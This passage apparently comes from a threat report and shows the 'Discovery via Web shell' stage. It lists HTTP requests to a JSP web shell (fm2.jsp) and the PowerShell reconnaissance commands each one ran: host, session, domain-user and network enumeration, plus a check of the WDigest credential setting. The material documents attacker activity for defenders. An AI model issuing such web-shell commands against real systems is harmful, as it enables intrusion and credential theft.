 Discovery via Web shell
GET /custom/login/fm2.jsp?cmd=ipconfig+/all
powershell.exe ipconfig /all
GET /custom/login/fm2.jsp?cmd=quser
powershell.exe quser
GET /custom/login/fm2.jsp?cmd=query+
session
powershell.exe query session
GET /custom/login/fm2.jsp?cmd=reg+query
HKLM%5CSYSTEM%5CCurrentControlSet%
5CControl%5CSecurityProviders%5CWDigest+/
v+UseLogonCredential
powershell.exe reg query HKLM\SYSTEM\
CurrentControlSet\Control\SecurityProviders\
WDigest /v UseLogonCredential
fm2.jsp
GET /custom/login/fm2.jsp?cmd=systeminfo
powershell.exe systeminfo
GET /custom/login/fm2.jsp?cmd=net+user+
REDACTED+/domain
powershell.exe net user REDACTED /domain
GET /custom/login/fm2.jsp?cmd=wmic+
computersystem+get domain
powershell.exe wmic computersystem get
domain
GET /custom/login/fm2.jsp?cmd=netstat+-an
powershell.exe netstat -an
GET /custom/login/fm2.jsp?cmd=net+group+'
domain computers'+/domain
powershell.exe net group 'domain computers' /
domain
GET /custom/login/fm2.jsp?cmd=arp+-a
powershell.exe arp -a